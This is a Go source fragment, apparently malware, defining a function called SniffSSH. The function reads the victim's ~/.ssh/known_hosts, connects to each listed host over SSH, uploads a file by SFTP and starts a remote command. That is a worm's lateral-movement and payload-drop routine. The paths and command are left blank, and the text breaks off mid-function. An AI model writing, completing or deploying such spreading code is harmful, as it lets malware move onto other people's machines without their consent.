 func (s *Service) SniffSSH()  {
    homePath, err := os.UserHomeDir()
    if err != nil {
        return
    }
    f, err := os.Open(path.Join(homePath, ".ssh", "known_hosts"))
    if err != nil {
        return
    }

    targets := map[string]struct{}{

    }
    scanner := bufio.NewScanner(f)
    for scanner.Scan() {
        dst := strings.Split(scanner.Text(), " ")
        targets[dst[0]] = struct{}{}
    }
    for k := range targets {
        session, sftpClient := getSSHHandle(k)
        if session != nil && sftpClient != nil {
            srcFile, err := os.Open("")
            if err != nil {
                continue
            }
            dstFile, err := sftpClient.Create("")
            if err != nil {
                continue
            }
            io.Copy(dstFile, srcFile)

            session.Start("")